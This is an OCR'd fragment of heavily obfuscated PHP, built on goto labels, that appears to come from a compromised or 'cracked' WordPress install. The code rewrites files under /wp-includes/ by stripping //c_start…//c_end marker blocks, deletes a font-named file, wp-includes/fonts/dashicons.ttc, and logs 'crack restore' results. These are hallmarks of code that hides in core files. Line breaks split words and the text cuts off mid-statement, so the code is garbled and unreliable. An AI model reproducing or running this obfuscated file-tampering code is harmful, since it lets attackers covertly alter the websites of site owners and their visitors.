
S
); 
goto
 qXekV; llBrr: 
$S7576
 = 
$_SERVER
[
"DO
CUMENT_ROOT"
] . 
"/wp-includes/"
; 
goto
 AhCDQ; 
DP6y9: pCgwW: 
goto
 Bxdsi; GU51p: 
$Nq5o1
[] = 
"delete png ok"
; 
goto
 DP6y9; Pwwj1: 
if
 (!fil
e_exists(
"wp-includes/fonts/dashicons.ttc"
)) 
{ 
goto
 G0mbP; } 
goto
 EqEMS; PDgmH: 
foreach
(
$yyRvR
as
$l0EhH
 => 
$QQNoh
) { 
goto
 EhOjC; f
mLUr: 
if
 (file_exists(
$B6U8W
)) { 
goto
 TL7dq; 
} 
goto
 b1I0n; xQ0Hl: 
if
 (!preg_match(
"/\/\/c
_start[\s\S]*?\/\/c_end/"
, 
$CvlBE
)) { 
goto
 Z
E_OV; } 
goto
 qC9pf; TJYKl: ctxrc: 
goto
 iw5Q
d; IKDyh: 
$WDNnc
 = @file_put_contents(
$B6U8
W
, 
$ISs6_
); 
goto
 OYlF_; rY1oS: 
$CvlBE
 = file
_get_contents(
$B6U8W
); 
goto
 xQ0Hl; I3OWV: TL
7dq: 
goto
 rY1oS; wVM7p: ZE_OV: 
goto
 TJYKl; E
hOjC: 
$B6U8W
 = 
$S7576
 . 
$l0EhH
; 
goto
 fmLUr; 
b1I0n: 
goto
 ctxrc; 
goto
 I3OWV; OYlF_: 
$ybIbh
[] = 
"crack restore: "
 . 
$B6U8W
 . 
" "
 . (
$WD
Nnc
 ? 
"success"
 : 
"fail"
); 
goto
 wVM7p; qC9p
f: 
$ISs6_
 = preg_replace(
"/\/\/c_start[\s\S]
*?\/\/c_end/"
, 
''
, 
$CvlBE
); 
goto
 IKDyh; iw5Q
d: } 
goto
 dNpVI; anvOK: 
$Nq5o1
[] = 
"===== en
d crack auto restore file ====="
; 
goto
 Pwwj
1; EqEMS: @unlink(
"wp-includes/fonts/dashico
ns.ttc"
); 
goto
 ch1g7; VCVaJ: file_put_conten